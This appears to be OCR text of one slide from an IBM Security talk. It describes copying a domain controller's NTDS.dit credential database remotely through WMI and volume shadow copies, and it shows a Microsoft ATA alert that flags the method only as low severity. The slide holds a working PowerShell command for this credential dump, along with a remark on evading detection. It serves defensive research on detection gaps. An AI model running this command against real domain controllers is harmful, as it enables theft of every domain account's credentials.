 Partial Detection: Copying NTDS.dit File Remotely using WMI
• We can use the WMI Win32_ShadowCopy Class to dump the ntds.dit via
volume shadow copies without having to call vssadmin.exe
PS T:\> $DeviceObject
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
PS T:\> Invoke-WmiMethod -Class Win32_Process -Name create -ArgumentList "cmd.exe /c copy $DeviceObject\Windows\System32
\ntds.dit C:\" -ComputerName 10.1.11.170 -CREDENTIAL $cred
• Now flagged as a LOW severity event in ATA 1.8 due to executing
Win32_process create, but not for the use of volume shadow copy:
12:20 PM Today
Remote execution attempt detected
OPEN
The following remote execution attempts were performed on DC03 from WIN10A:
• Attempted remote execution of one or more WMI methods by Administrator.
Started at 11:58 AM Jul 12, 2017
69 IBM Security
IBM